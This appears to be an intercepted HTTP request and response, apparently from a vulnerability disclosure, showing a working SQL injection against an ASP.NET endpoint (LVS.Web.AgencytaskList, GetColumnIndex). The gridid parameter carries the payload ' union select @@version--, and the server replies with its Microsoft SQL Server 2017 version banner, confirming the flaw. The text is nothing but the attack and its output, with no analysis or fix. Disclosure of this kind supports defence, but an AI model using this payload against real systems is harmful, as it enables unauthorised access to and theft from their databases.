 Request
Pretty Raw Hex \n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 54
9 Origin:
10 Connection: close
11 Referer: /Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select @@version--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:08:26 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:08:26 GMT
10 Connection: close
11 Content-Length: 214
12
13 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n Aug 22 2017 17:04:49 \n Copyright (C) 2017 Microsoft Corporation\n
Enterprise Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64>
(Build 14393: )\n'